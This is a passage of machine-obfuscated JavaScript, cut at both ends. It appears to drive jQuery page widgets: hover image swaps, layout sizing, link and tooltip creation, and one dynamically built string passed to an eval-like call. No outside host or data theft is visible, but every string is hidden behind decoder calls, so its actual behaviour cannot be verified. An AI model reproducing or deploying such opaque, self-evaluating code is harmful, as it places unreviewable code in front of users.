d1=k;14[d1(\'4l\',\'1F\')][d1(\'6P\',\'1E$\')][d1(\'mS\',\'rI$&\')+\'d\']<14[d1(\'4k\',\'rI$&\')][d1(\'9P\',\'b1$K\')][d1(\'Y9\',\'2a\')][d1(\'xL\',\'1z\')]&&14[d1(\'4J\',\'1n!\')][d1(\'6N\',\'1C*\')][d1(\'Yn\',\'$1y\')]<14[d1(\'5F\',\'1t)\')][d1(\'9T\',\'1A]\')][d1(\'Yb\',\'&1q\')]&&14[d1(\'4k\',\'rI$&\')][d1(\'7R\',\'qf&F\')][d1(\'Yc\',\'1V\')](14[d1(\'4w\',\')1p\')][d1(\'6E\',\'25\')][d1(\'Yd\',\'#$tY\')][14[d1(\'59\',\'x[X5\')][d1(\'8F\',\'Q&og\')][d1(\'mP\',\'&1q\')+\'d\']++])},14[k(\'5Y\',\'Q&og\')][k(\'6N\',\'1C*\')][k(\'Ye\',\'EJ!G\')]=15(m){1a d2=k;14[d2(\'4L\',\'1D$\')][d2(\'6P\',\'1E$\')][d2(\'Yf\',\'@24\')]=![],14[d2(\'5j\',\'1w\')][d2(\'9Q\',\'1V\')][d2(\'Yg\',\'rI$&\')](m),14[d2(\'3Q\',\'1s#\')][d2(\'9Q\',\'1V\')][d2(\'Yh\',\'1s#\')]()},14[k(\'4L\',\'1D$\')][k(\'9X\',\'1T^\')][k(\'Yi\',\'1B\')+\'r\']=15(m){1a d3=k;14[d3(\'65\',\'1E$\')][d3(\'9S\',\'26(\')][d3(\'Yj\',\'(#&S\')]=!![],14[d3(\'5I\',\'25\')][d3(\'6E\',\'25\')][d3(\'Yk\',\'1W\')+\'d\']=2p,14[d3(\'4W\',\'1U\')][d3(\'96\',\'1W\')][d3(\'Yl\',\'1H\')+\'y\']=2p,14[d3(\'6j\',\'2a\')][d3(\'5p\',\'1K\')][d3(\'Ym\',\'&1q\')]=2p,14[d3(\'3Q\',\'1s#\')][d3(\'6P\',\'1E$\')][d3(\'WU\',\'28)\')](m),14[d3(\'3A\',\'1z\')][d3(\'7I\',\'1n!\')][d3(\'WT\',\'P%CU\')]()},14[k(\'3A\',\'1z\')][k(\'b6\',\'1v\')][k(\'Wk\',\'1T^\')+k(\'Vj\',\'25\')]=15(m){1a d4=k;14[d4(\'4k\',\'rI$&\')][d4(\'85\',\'(#&S\')][d4(\'Vk\',\'@24\')](14[d4(\'6L\',\'26(\')][d4(\'9D\',\'rI$&\')][d4(\'wm\',\')1G\')]),14[d4(\'5a\',\'P%CU\')][d4(\'8y\',\'EJ!G\')][d4(\'Vl\',\'1r*\')+\'d\']=2p,14[d4(\'4J\',\'1n!\')][d4(\'mF\',\'1D$\')][d4(\'Vm\',\'1z\')+\'y\']=2p,14[d4(\'68\',\')1G\')][d4(\'7I\',\'1n!\')][d4(\'wx\',\'1S%\')][d4(\'Vn\',\'1D$\')][m],14[d4(\'3s\',\'1A]\')][d4(\'a5\',\'$1y\')][d4(\'Vo\',\'#1Z\')][d4(\'Vp\',\'29\')][m]},14[k(\'6b\',\'@24\')][k(\'7K\',\'1L\')][k(\'Vq\',\'1O\')]={\'nu\':{\'8o\':15(){1a d5=k,m=\'\';m+=d5(\'Vr\',\')1G\')+d5(\'Vs\',\'$1y\')+d5(\'Vt\',\'(#&S\'),m+=d5(\'oH\',\'qf&F\')+d5(\'pW\',\'2a\')+d5(\'Vu\',\'x[X5\')+d5(\'Vw\',\'(#&S\')+d5(\'VJ\',\'1L\')+d5(\'Vx\',\'rI$&\')+d5(\'Vy\',\'1C*\')+d5(\'Vz\',\'$1y\')+d5(\'VA\',\'qf&F\')+d5(\'VB\',\'1L\')+d5(\'VC\',\'1E$\')+d5(\'VD\',\'1t)\')+d5(\'VE\',\'26(\')+d5(\'VF\',\'1A]\')+d5(\'VG\',\'1R\')+d5(\'VH\',\'1o\')+d5(\'VI\',\'1B\')+d5(\'Vi\',\'1A]\')+d5(\'Vh\',\'1B\')+14[d5(\'6w\',\'b1$K\')][d5(\'lg\',\'29\')][d5(\'Vf\',\'1W\')]+(d5(\'UO\',\'1r*\')+d5(\'UP\',\'qf&F\')+d5(\'UQ\',\')1p\')+d5(\'UR\',\'1U\')+d5(\'US\',\'1R\')+d5(\'UT\',\'x[X5\')),m+=d5(\'pF\',\'&1q\')+d5(\'kJ\',\'1V\')+d5(\'UU\',\'$1y\')+d5(\'UV\',\'28)\')+d5(\'UW\',\'1W\')+d5(\'UX\',\'1C*\')+d5(\'UY\',\'1V\')+d5(\'UZ\',\'1W\')+d5(\'V0\',\'(#&S\')+d5(\'V1\',\'1H\')+d5(\'V3\',\'1s#\')+d5(\'V4\',\'1M\')+d5(\'V5\',\'1X\')+d5(\'V6\',\'1A]\')+d5(\'V7\',\'1u\')+d5(\'V8\',\'x[X5\')+d5(\'V9\',\'1n!\')+d5(\'Vb\',\'Q&og\')+d5(\'Vc\',\'1U\'),m+=d5(\'tz\',\'1E$\')+d5(\'kd\',\'1U\')+d5(\'Vd\',\'1A]\')+d5(\'Ve\',\'&1q\')+d5(\'Vv\',\'1H\')+d5(\'VK\',\'1t)\'),m+=d5(\'ki\',\'#$tY\')+d5(\'VL\',\'1n!\')+d5(\'VM\',\'P%CU\')+d5(\'Wn\',\'1H\')+d5(\'Wo\',\'1F\')+d5(\'p3\',\'1K\')+d5(\'Wp\',\'1s#\')+d5(\'Wq\',\'(#&S\')+d5(\'Wr\',\'x[X5\')+d5(\'Ws\',\'^2c\')+d5(\'Wt\',\'1n!\')+\'l(\'+14[d5(\'5l\',\'1K\')][d5(\'85\',\'(#&S\')][d5(\'q2\',\'1o\')]+(d5(\'Wu\',\'1U\')+d5(\'Wv\',\'b1$K\')+d5(\'Ww\',\'EJ!G\')+d5(\'Wx\',\'1I\')+d5(\'Wy\',\'1W\')+d5(\'WA\',\'b1$K\')+d5(\'WN\',\'Q&og\')+d5(\'WB\',\'(#&S\')),m+=d5(\'pF\',\'&1q\')+d5(\'WC\',\'1A]\')+d5(\'WD\',\'1S%\')+d5(\'q7\',\'1X\')+d5(\'WE\',\'1B\')+d5(\'WF\',\'1z\')+d5(\'WG\',\'&1q\')+d5(\'WH\',\'1o\')+d5(\'WI\',\'1W\')+d5(\'WJ\',\'1A]\')+d5(\'WK\',\'1n!\')+d5(\'WL\',\'rI$&\')+d5(\'WM\',\'1u\')+d5(\'Wm\',\'^2c\')+\'}\',m+=d5(\'wH\',\'1H\')+d5(\'Wz\',\'&1q\')+d5(\'Wl\',\'1L\')+d5(\'VZ\',\'1D$\')+d5(\'VN\',\'&1q\')+d5(\'VO\',\'1U\')+d5(\'VP\',\'#$tY\')+d5(\'VQ\',\'&1q\')+d5(\'VR\',\'1u\')+d5(\'VS\',\'1C*\')+d5(\'VT\',\')1G\')+d5(\'VU\',\'2a\')+d5(\'VV\',\'26(\')+d5(\'VW\',\'1W\')+d5(\'VX\',\'1B\')+d5(\'VY\',\'1z\')+\'(\'+14[d5(\'4w\',\')1p\')][d5(\'5p\',\'1K\')][d5(\'W0\',\'1D$\')]+(d5(\'Wj\',\'1w\')+d5(\'W1\',\'26(\')+d5(\'W3\',\'x[X5\')+d5(\'W8\',\'1U\')+d5(\'W9\',\'25\')+d5(\'Wb\',\'1F\')+d5(\'Wc\',\'1S%\')+\'\\5X}\'),m+=d5(\'Wd\',\'25\')+d5(\'pW\',\'2a\')+d5(\'We\',\'Q&og\')+d5(\'Wf\',\'1O\')+d5(\'Wg\',\'Q&og\')+d5(\'Wh\',\'1W\')+d5(\'Wi\',\'1C*\')+d5(\'QN\',\'1K\')+d5(\'UL\',\'1z\')+14[d5(\'5I\',\'25\')][d5(\'6N\',\'1C*\')][d5(\'QM\',\'#1Z\')]+(d5(\'MK\',\'1C*\')+d5(\'Lj\',\'$1y\')+d5(\'Lk\',\'28)\')+d5(\'Ll\',\'&1q\')+d5(\'Lm\',\'1L\')+d5(\'Ln\',\'1z\')+d5(\'Lo\',\'1B\')+d5(\'Lp\',\'1S%\')),m+=d5(\'ki\',\'#$tY\')+d5(\'Lq\',\'qf&F\')+d5(\'Lr\',\'1C*\')+d5(\'q6\',\'2a\')+d5(\'Ls\',\'1O\')+d5(\'Lt\',\'1o\')+d5(\'Lu\',\'1E$\')+d5(\'Lw\',\'1w\')+d5(\'LJ\',\'^2c\')+14[d5(\'68\',\')1G\')][d5(\'a1\',\'1u\')][d5(\'q2\',\'1o\')]+(d5(\'Lx\',\'b1$K\')+d5(\'Ly\',\'1F\')+d5(\'Lz\',\'1X\')+d5(\'LA\',\'29\')+d5(\'LB\',\'1V\')+d5(\'LC\',\'25\')+d5(\'LD\',\'#$tY\')+d5(\'LE\',\'26(\')),m+=d5(\'tK\',\'1B\')+d5(\'LF\',\'#$tY\')+d5(\'LG\',\'1t)\')+d5(\'q7\',\'1X\')+d5(\'lh\',\'1t)\')+d5(\'LH\',\'1O\')+d5(\'LI\',\'1r*\')+d5(\'Li\',\'[2d\')+d5(\'Lv\',\'1L\')+\'l(\'+14[d5(\'4l\',\'1F\')][d5(\'96\',\'1W\')][d5(\'Lh\',\'&1q\')]+(d5(\'L0\',\'1R\')+d5(\'KO\',\'#1Z\')+d5(\'KP\',\'1o\')+d5(\'KQ\',\'b1$K\')+d5(\'KR\',\'^2c\')+d5(\'KS\',\'1R\')+d5(\'KT\',\'#1Z\')+d5(\'KU\',\'1C*\')),m+=d5(\'KV\',\'1n!\')+d5(\'KW\',\')1p\')+d5(\'KX\',\')1G\')+d5(\'KY\',\'1V\')+d5(\'lh\',\'1t)\')+d5(\'L1\',\'x[X5\')+d5(\'Lf\',\'#1Z\')+d5(\'L2\',\'1n!\')+d5(\'L3\',\'1V\')+d5(\'L4\',\'1T^\')+d5(\'L5\',\'1z\'),m+=d5(\'L6\',\'1v\')+d5(\'kd\',\'1U\')+d5(\'L7\',\'b1$K\')+d5(\'L8\',\'1I\')+d5(\'L9\',\'1w\')+d5(\'Lb\',\')1p\')+d5(\'Lc\',\'b1$K\')+d5(\'Ld\',\'Q&og\')+d5(\'Le\',\'1o\')+d5(\'Lg\',\'Q&og\')+d5(\'LM\',\'1E$\')+d5(\'Mg\',\')1p\')+d5(\'LN\',\'1H\')+d5(\'Mj\',\'1C*\')+14[d5(\'4H\',\'1B\')][d5(\'9Q\',\'1V\')][d5(\'Mk\',\'1I\')]+(d5(\'Ml\',\'1n!\')+d5(\'Mm\',\'1s#\')+d5(\'Mn\',\'[2d\')+d5(\'Mo\',\'1C*\')+d5(\'Mp\',\'1S%\')+d5(\'Mq\',\'[2d\')+d5(\'Mr\',\'26(\')+d5(\'Ms\',\'1B\')+\'}\'),m+=d5(\'oH\',\'qf&F\')+d5(\'Mt\',\'1o\')+d5(\'Mu\',\'28)\')+d5(\'Mw\',\'qf&F\')+d5(\'MJ\',\'$1y\')+d5(\'Mx\',\'29\')+d5(\'My\',\'1B\')+d5(\'Mz\',\'@24\')+d5(\'MA\',\'1v\')+d5(\'MB\',\'1s#\')+d5(\'MC\',\'Q&og\')+d5(\'MD\',\'1M\')+d5(\'ME\',\'1T^\')+d5(\'MF\',\'29\')+d5(\'MG\',\'(#&S\')+d5(\'MH\',\')1p\')+d5(\'MI\',\'1H\')+d5(\'Mi\',\'1W\')+d5(\'Mv\',\'2a\')+\'\\5X}\',m+=d5(\'xQ\',\'1D$\')+d5(\'Mh\',\'EJ!G\')+d5(\'M0\',\'#1Z\')+d5(\'LO\',\'1L\')+d5(\'LP\',\'28)\')+d5(\'p3\',\'1K\')+d5(\'LQ\',\'#$tY\')+d5(\'LR\',\'rI$&\')+d5(\'LS\',\'x[X5\')+d5(\'LT\',\'1E$\')+d5(\'LU\',\'1A]\')+d5(\'LV\',\'P%CU\')+d5(\'LW\',\'^2c\')+d5(\'LX\',\'1r*\')+d5(\'LY\',\'1v\')+d5(\'LZ\',\'1t)\')+d5(\'M1\',\'#$tY\')+d5(\'Mf\',\'1r*\')+d5(\'M2\',\'1L\')+d5(\'M3\',\'&1q\')+d5(\'M4\',\'EJ!G\')+14[d5(\'7N\',\'^2c\')][d5(\'96\',\'1W\')][d5(\'M5\',\'1X\')]+(d5(\'M6\',\'28)\')+d5(\'M7\',\')1G\')+d5(\'M8\',\'@24\')+d5(\'M9\',\'2a\')+d5(\'Mb\',\'$1y\')+d5(\'Mc\',\'26(\')),m+=d5(\'Md\',\'(#&S\'),m+=d5(\'Me\',\'26(\')+d5(\'KN\',\'1H\')+d5(\'KM\',\'EJ!G\')+d5(\'KL\',\'1W\'),m+=d5(\'Kh\',\'1B\')+d5(\'Jk\',\'25\')+d5(\'Jl\',\'29\')+d5(\'Jm\',\'2a\')+d5(\'Jn\',\'[2d\')+d5(\'Jo\',\'1W\'),m+=d5(\'p9\',\'^2c\')+d5(\'Jp\',\'1v\')+d5(\'Jq\',\'^2c\')+d5(\'Jr\',\'b1$K\')+d5(\'Js\',\'25\')+d5(\'Jt\',\'1u\'),m+=d5(\'p9\',\'^2c\')+d5(\'Ju\',\'b1$K\')+d5(\'Jv\',\'1v\')+d5(\'Jx\',\'1U\')+d5(\'JK\',\'1O\')+d5(\'Jy\',\'#1Z\')+d5(\'Jz\',\')1G\')+d5(\'JA\',\'1v\')+d5(\'JB\',\'1u\'),m+=d5(\'JC\',\'1n!\')+d5(\'JD\',\'1w\')+d5(\'JE\',\'EJ!G\')+d5(\'JF\',\'1C*\')+d5(\'JG\',\'2a\')+d5(\'JH\',\'1I\')+d5(\'JI\',\'1w\')+d5(\'JJ\',\'1R\')+d5(\'Jj\',\'1U\')+d5(\'Ji\',\'1W\'),m+=d5(\'Jh\',\'#1Z\')+d5(\'Jg\',\'#1Z\')+d5(\'IQ\',\'#$tY\')+d5(\'IR\',\'25\')+d5(\'IS\',\'26(\')+d5(\'IT\',\'1K\')+d5(\'IU\',\'rI$&\')+d5(\'IV\',\'1w\')+d5(\'IW\',\'1W\')+d5(\'IX\',\'1X\')+d5(\'IY\',\'1A]\')+d5(\'IZ\',\'1n!\')+d5(\'J0\',\')1G\')+d5(\'J1\',\'1n!\')+\'>\',m+=d5(\'uR\',\'1V\')+d5(\'J2\',\'$1y\'),m+=d5(\'J3\',\'1w\')+d5(\'J4\',\'1z\')+d5(\'J5\',\'1o\')+d5(\'J6\',\'1A]\')+d5(\'J7\',\'1A]\')+d5(\'J8\',\'(#&S\')+d5(\'J9\',\'@24\')+d5(\'Jb\',\'1C*\')+d5(\'Jc\',\'1r*\'),m+=d5(\'Jd\',\'1v\')+d5(\'Je\',\'1I\')+d5(\'Jf\',\'1C*\')+d5(\'Jw\',\'Q&og\')+d5(\'JL\',\'29\')+d5(\'JM\',\'Q&og\')+d5(\'JN\',\'1O\')+d5(\'Kk\',\'#$tY\')+d5(\'Kl\',\'b1$K\')+d5(\'Km\',\'1u\'),m+=d5(\'Kn\',\'29\')+d5(\'Ko\',\'#1Z\')+d5(\'Kp\',\'$1y\')+d5(\'Kq\',\'Q&og\')+d5(\'Kr\',\'^2c\')+d5(\'Ks\',\'1s#\')+d5(\'Kt\',\'1T^\')+d5(\'Ku\',\'$1y\')+d5(\'Kv\',\'1K\')+d5(\'Kx\',\'[2d\'),m+=d5(\'KK\',\'1B\')+d5(\'Ky\',\'25\')+d5(\'Kz\',\'1L\')+d5(\'KA\',\'1u\')+d5(\'KB\',\'1X\')+d5(\'KC\',\'rI$&\')+d5(\'KD\',\'P%CU\')+d5(\'KE\',\'1v\')+d5(\'KF\',\'rI$&\')+d5(\'KG\',\'29\'),m+=d5(\'KH\',\'1t)\')+d5(\'KI\',\'#$tY\')+\'>\',m+=d5(\'uR\',\'1V\')+d5(\'KJ\',\'1R\'),m+=d5(\'Kj\',\'1S%\')+d5(\'Kw\',\'1A]\'),m+=d5(\'Ki\',\'2a\'),$(d5(\'K1\',\'29\')+d5(\'JO\',\'1O\')+d5(\'JP\',\'2a\')+m+d5(\'JQ\',\'1o\'))[d5(\'JR\',\'1H\')](14[d5(\'4s\',\'1r*\')][d5(\'9o\',\')1G\')][d5(\'JT\',\'1w\')]);if(!!$(14[d5(\'4l\',\'1F\')][d5(\'9o\',\')1G\')][d5(\'wm\',\')1G\')])[d5(\'JU\',\'26(\')](2p))14[d5(\'3A\',\'1z\')][d5(\'6E\',\'25\')][d5(\'JV\',\'1v\')+\'l\']();14[d5(\'3Q\',\'1s#\')][d5(\'fG\',\'2a\')][d5(\'wx\',\'1S%\')][d5(\'JW\',\')1G\')][d5(\'JX\',\'1w\')](14[d5(\'4g\',\'1v\')][d5(\'5B\',\')1p\')][d5(\'JY\',\'1E$\')])}},\'JZ\':{\'8o\':15(){1a d6=k,m=![],W=2p,S=2p,C=![],V=![];$(d6(\'wH\',\'1H\')+d6(\'kJ\',\'1V\')+d6(\'K2\',\'x[X5\')+d6(\'Kg\',\')1G\'))[d6(\'K3\',\'1O\')](15(w){1a d7=d6;$(18)[d7(\'w5\',\'[2d\')](d7(\'K4\',\'(#&S\')+d7(\'K5\',\'1I\'),$(18)[d7(\'lk\',\'Q&og\')](d7(\'K6\',\'1E$\')+d7(\'K7\',\'P%CU\'))[d7(\'K8\',\'rI$&\')](/\\.6O/gi,d7(\'K9\',\'$1y\')))},15(w){1a d8=d6;$(18)[d8(\'w5\',\'[2d\')](d8(\'iC\',\'&1q\')+d8(\'Kb\',\'qf&F\'),$(18)[d8(\'Kc\',\'1r*\')](d8(\'wZ\',\'1T^\')+d8(\'Kd\',\'1v\'))[d8(\'Ke\',\'1n!\')](/\\.Kf\\.6O/gi,d8(\'LK\',\'1U\')))}),$(d6(\'yq\',\'1s#\')+d6(\'ML\',\'(#&S\')+d6(\'PM\',\'1W\')+d6(\'MM\',\'2a\'))[d6(\'n4\',\'1X\')](15(w){1a d9=d6;if(C&&!V)$(18)[d9(\'pc\',\'P%CU\')](d9(\'Pj\',\'b1$K\')+d9(\'Pk\',\'[2d\'),$(18)[d9(\'Pl\',\'1X\')](d9(\'iC\',\'&1q\')+d9(\'Pm\',\'1w\'))[d9(\'Po\',\'1A]\')](/3E\\./gi,d9(\'Pp\',\'1W\'))),V=!![],14[d9(\'7N\',\'^2c\')][d9(\'6N\',\'1C*\')][d9(\'Pq\',\'1t)\')]();1N!C&&!V?($(18)[d9(\'o6\',\'1M\')](d9(\'Pr\',\'1R\')+d9(\'Ps\',\'#$tY\'),$(18)[d9(\'lw\',\'x[X5\')](d9(\'Pt\',\'1V\')+d9(\'Pu\',\')1p\'))[d9(\'m4\',\'qf&F\')](/3E\\./gi,d9(\'Px\',\'(#&S\'))),C=!![],V=!![],14[d9(\'4f\',\'$1y\')][d9(\'xy\',\'[2d\')][d9(\'PL\',\'qf&F\')+\'r\'](14[d9(\'3U\',\'1H\')][d9(\'5B\',\')1p\')][d9(\'Py\',\'Q&og\')])):($(18)[d9(\'uh\',\'#1Z\')](d9(\'wZ\',\'1T^\')+d9(\'Pz\',\'1U\'),$(18)[d9(\'mq\',\'1T^\')](d9(\'PA\',\'@24\')+d9(\'PB\',\'Q&og\'))[d9(\'kj\',\'(#&S\')](/5y\\./gi,d9(\'PD\',\'1u\'))),V=![],14[d9(\'3s\',\'1A]\')][d9(\'8U\',\'1s#\')][d9(\'uO\',\'1C*\')]())}),$(d6(\'PE\',\'Q&og\')+d6(\'PF\',\'1W\')+d6(\'PG\',\'28)\')+\'op\')[d6(\'PH\',\'28)\')](15(w){1a dd=d6;14[dd(\'5a\',\'P%CU\')][dd(\'9Q\',\'1V\')][dd(\'PK\',\'Q&og\')](),C=![],V=![]}),$(d6(\'Pi\',\'P%CU\')+d6(\'kJ\',\'1V\')+d6(\'Ph\',\'25\')+d6(\'P0\',\'1D$\')+d6(\'ON\',\'1E$\'))[d6(\'OO\',\'1S%\')](15(w){1a ds=d6;$(18)[ds(\'OP\',\'1n!\')]()}),$(d6(\'OQ\',\'1t)\')+d6(\'OR\',\'1s#\')+d6(\'OT\',\'^2c\')+d6(\'OU\',\'@24\')+d6(\'OV\',\'1w\'))[d6(\'OW\',\'1o\')](15(w){1a dm=d6,q=22[\'x\'];if(q<fy)q=fy;if(q<fw&&q>fy)q=fw;if(q<kq&&q>fw)q=kq;if(q>kq&&q<kc)q=kc;if(q>kc)q=Pf;x=q*7U,$(dm(\'P2\',\'28)\')+dm(\'kd\',\'1U\')+dm(\'P4\',\'1F\')+dm(\'P5\',\'(#&S\')+dm(\'P6\',\'1M\'))[dm(\'vL\',\'1R\')](dm(\'P7\',\'x[X5\'),q+\'px\'),14[dm(\'6C\',\'1T^\')][dm(\'8F\',\'Q&og\')][dm(\'P8\',\'qf&F\')]=x*7U})}}},14[k(\'4g\',\'1v\')][k(\'7j\',\'1B\')][k(\'P9\',\'1o\')]=15(m){1a dW=k;eC(m[dW(\'Pb\',\'1V\')+\'e\']()){3v\'a\':17 dW(\'Pc\',\'1v\');2V;3v dW(\'Pd\',\'rI$&\'):17\'Pe\';2V;3v dW(\'Pg\',\'1V\'):17\'PN\';2V;44:17\'Qh\';2V}},14[k(\'8r\',\'1V\')][k(\'fi\',\'1I\')][k(\'PO\',\'EJ!G\')]=15(m){1a dS=k;eC(m[dS(\'Qk\',\'1B\')](2p)[dS(\'Ql\',\'&1q\')][dS(\'Qm\',\'Q&og\')+\'e\']()){3v\'a\':17 1c==m[dS(\'lO\',\'1s#\')](dS(\'lu\',\'1I\'))||m[dS(\'x2\',\')1p\')](dS(\'xY\',\'1M\'))==\'\'?m[dS(\'mU\',\'qf&F\')]():m[dS(\'vr\',\'1C*\')](dS(\'xY\',\'1M\'));2V;3v dS(\'Qn\',\'(#&S\'):17 1c!=m[dS(\'Qo\',\'^2c\')](dS(\'yg\',\'1I\'))&&m[dS(\'Qp\',\'@24\')](dS(\'yg\',\'1I\'))!=\'\'?m[dS(\'gn\',\'Q&og\')](dS(\'Qq\',\'1D$\')):1c!=m[dS(\'lO\',\'1s#\')](dS(\'lu\',\'1I\'))&&m[dS(\'qs\',\'(#&S\')](dS(\'qN\',\'qf&F\'))!=\'\'?m[dS(\'x2\',\')1p\')](dS(\'Qr\',\'25\')):\'\';2V;3v dS(\'Qs\',\'1L\'):17\'\';2V;44:17 1c==m[dS(\'Qt\',\'1A]\')](dS(\'Qu\',\'1O\'))||m[dS(\'mV\',\'1R\')](dS(\'o9\',\'1L\'))==\'\'?m[dS(\'lr\',\'1R\')]():m[dS(\'rA\',\'26(\')](dS(\'qw\',\'1C*\'));2V}},14[k(\'5x\',\'&1q\')][k(\'fg\',\'1S%\')][k(\'Qv\',\'x[X5\')]=15(m){1a dC=k;$(\'#\'+14[dC(\'4T\',\'1M\')][dC(\'70\',\'1O\')][dC(\'Qx\',\'1D$\')])[dC(\'sH\',\'1v\')](14[dC(\'3s\',\'1A]\')][dC(\'xy\',\'[2d\')][dC(\'QK\',\'&1q\')](m));if($(\'#\'+14[dC(\'4k\',\'rI$&\')][dC(\'9T\',\'1A]\')][dC(\'Qy\',\'Q&og\')])[dC(\'Qz\',\'1U\')]()[dC(\'QA\',\'qf&F\')]<fw)$(\'#\'+14[dC(\'4J\',\'1n!\')][dC(\'70\',\'1O\')][dC(\'QC\',\'1X\')])[dC(\'ng\',\'1n!\')](dC(\'QD\',\'1A]\'),dC(\'QE\',\'1K\'));1N{if($(\'#\'+14[dC(\'4j\',\'1u\')][dC(\'9Z\',\'#1Z\')][dC(\'QF\',\')1G\')])[dC(\'QG\',\'1F\')]()[dC(\'QH\',\'26(\')]>QI)$(\'#\'+14[dC(\'4j\',\'1u\')][dC(\'9i\',\'1F\')][dC(\'QJ\',\'#1Z\')])[dC(\'mq\',\'1T^\')](dC(\'Qj\',\'1K\'),dC(\'Qw\',\'1n!\'));1N $(\'#\'+14[dC(\'4s\',\'1r*\')][dC(\'eD\',\'1r*\')][dC(\'Qi\',\'1A]\')])[dC(\'Q1\',\'1A]\')]()[dC(\'PP\',\'1n!\')]>ke&&$(\'#\'+14[dC(\'3u\',\'qf&F\')][dC(\'8y\',\'EJ!G\')][dC(\'PR\',\'EJ!G\')])[dC(\'PS\',\'&1q\')](dC(\'PT\',\'1u\'),dC(\'PU\',\'1I\'))}},14[k(\'3A\',\'1z\')][k(\'5B\',\')1p\')][k(\'pe\',\'1X\')]=1P 3F(),14[k(\'3U\',\'1H\')][k(\'6E\',\'25\')][k(\'PV\',\'1I\')]=15(m){1a dV=k;if(m[dV(\'PW\',\'2a\')][dV(\'PX\',\'b1$K\')+\'e\']()==dV(\'PY\',\')1p\')||m[dV(\'PZ\',\'1n!\')][dV(\'Q0\',\')1G\')+\'e\']()==dV(\'Q2\',\'1X\')||m[dV(\'Qg\',\')1G\')][dV(\'Q3\',\'1H\')+\'e\']()==dV(\'Q4\',\'26(\')||m[dV(\'Q5\',\'1t)\')][dV(\'vE\',\'#$tY\')+\'e\']()==dV(\'Q6\',\'1E$\')||m[dV(\'Q7\',\'1B\')][dV(\'Q8\',\'1s#\')][dV(\'vE\',\'#$tY\')+\'e\']()==dV(\'Q9\',\'1K\')||m[dV(\'Qb\',\'(#&S\')][dV(\'Qc\',\'$1y\')][dV(\'Qd\',\'1u\')+\'e\']()==dV(\'Qe\',\'(#&S\'))17;1e(1a W=2p;W<m[dV(\'Qf\',\'@24\')][dV(\'vf\',\'EJ!G\')];W++){2v{m[dV(\'OM\',\'1X\')][W][dV(\'OL\',\'1t)\')+dV(\'OJ\',\'Q&og\')]()&&14[dV(\'4H\',\'1B\')][dV(\'9S\',\'26(\')][dV(\'Nh\',\'#1Z\')](m[dV(\'Ni\',\'Q&og\')][W]);if(m[dV(\'Nj\',\'1D$\')][W][dV(\'Nk\',\'1R\')]==kg&&!/^\\s+$/[dV(\'Nm\',\'1F\')](m[dV(\'Nn\',\')1G\')][W][dV(\'Np\',\'x[X5\')])){1a S=2r[dV(\'Nq\',\'1u\')+dV(\'Nr\',\'1o\')](dV(\'Ns\',\'1I\'));S[dV(\'Nt\',\'25\')]=dV(\'Nv\',\'1n!\')+dV(\'NI\',\'1K\')+dV(\'Nw\',\'Q&og\'),S[dV(\'Nx\',\'1V\')]=m[dV(\'Ny\',\'1t)\')][W][dV(\'Nz\',\'1s#\')],m[dV(\'NA\',\'1H\')+\'ld\'](S,m[dV(\'NB\',\'1w\')][W])}}2u(C){}}},14[k(\'3A\',\'1z\')][k(\'9T\',\'1A]\')][k(\'ND\',\'&1q\')]=15(m,W,S,C,V,w,q,z,R){1a dw=k,g=2r[dw(\'NE\',\'1F\')+dw(\'NF\',\'1W\')](dw(\'NG\',\'1z\')+dw(\'NH\',\'P%CU\')),f=2r[dw(\'Ng\',\'#$tY\')+dw(\'Nf\',\'#$tY\')+\'nt\'](),C;if(S==4p){1a C=2r[dw(\'Ne\',\'1v\')+dw(\'Nd\',\'x[X5\')](\'a\');C[dw(\'MN\',\'#1Z\')]=W,C[dw(\'MO\',\'1B\')]=W,C[dw(\'MP\',\'1o\')]=dw(\'MQ\',\'1O\')+\':;\',C[\'id\']=m,C[dw(\'MR\',\'2a\')]=dw(\'MS\',\'Q&og\'),2r[dw(\'MT\',\'(#&S\')+dw(\'MU\',\'1z\')](dw(\'MV\',\'x[X5\')+dw(\'MW\',\'1n!\')+dw(\'MX\',\'1n!\'))[dw(\'yv\',\'1W\')+\'d\'](C);17}1N{1a C=2r[dw(\'MY\',\'1o\')+dw(\'MZ\',\'1r*\')](\'a\');C[dw(\'N0\',\'1o\')]=dw(\'N1\',\'1B\')+dw(\'N2\',\'1K\'),C[dw(\'N3\',\'1F\')]=W,C[dw(\'1tk\',\'1R\')]=W,C[\'id\']=m,C[dw(\'N5\',\'&1q\')][dw(\'N6\',\'1z\')]=dw(\'N7\',\'1I\')+V+(dw(\'N8\',\'#$tY\')+dw(\'N9\',\'1w\')+dw(\'Nb\',\'qf&F\')+dw(\'Nc\',\'(#&S\'));if(S==7U)C[dw(\'wk\',\'1H\')]=C,C[dw(\'Nu\',\'1T^\')]=dw(\'NJ\',\')1p\'),f[dw(\'NK\',\'#1Z\')+\'d\'](C);1N{C[dw(\'NL\',\'x[X5\')]=dw(\'Oh\',\'1V\')+\':;\',C[dw(\'Oi\',\'qf&F\')]=dw(\'Oj\',\'(#&S\');1a N=2r[dw(\'Ok\',\'$1y\')+dw(\'Ol\',\'#$tY\')](dw(\'Om\',\'@24\'));N[dw(\'Oo\',\'1H\')]=w,N[dw(\'Op\',\'P%CU\')]=q,N[dw(\'Oq\',\'1T^\')]=z,N[dw(\'Or\',\'1t)\')][dw(\'Os\',\'1n!\')]=dw(\'Ot\',\'1o\'),N[dw(\'Ov\',\'(#&S\')][dw(\'OI\',\')1G\')]=dw(\'Ow\',\'26(\'),N[\'id\']=m+dw(\'Ox\',\'1z\'),76[dw(\'Oy\',\'1v\')]==\'0\'?(N[dw(\'Oz\',\'1B\')][dw(\'OA\',\'x[X5\')]=dw(\'OB\',\'Q&og\'),N[dw(\'OC\',\'1C*\')][dw(\'OD\',\'1L\')]=\'-\'+q+\'px\'):(N[dw(\'OE\',\'29\')][dw(\'OF\',\'28)\')]=dw(\'OG\',\'@24\'),N[dw(\'OH\',\'26(\')][dw(\'Og\',\'1A]\')+\'t\']=\'-\'+q+\'px\'),f[dw(\'Ou\',\'1K\')+\'d\'](C),f[dw(\'yv\',\'1W\')+\'d\'](N),eV(dw(\'Of\',\'1L\')+R+(dw(\'NY\',\'[2d\')+dw(\'NM\',\'1T^\')+\'\\wL#\')+m+(dw(\'NN\',\'^2c\')+dw(\'NO\',\'Q&og\')+dw(\'NP\',\'1n!\'))+m+(dw(\'yx\',\'1W\')+dw(\'NQ\',\'&1q\')+dw(\'NR\',\'1v\'))+m+(dw(\'yx\',\'1W\')+dw(\'NS\',\'1K\')+dw(\'NT\',\'x[X5\')))}g[dw(\'NU\',\'1I\')][dw(\'NV\',\'1X\')+\'re\'](f,g)}},14[k(\'5P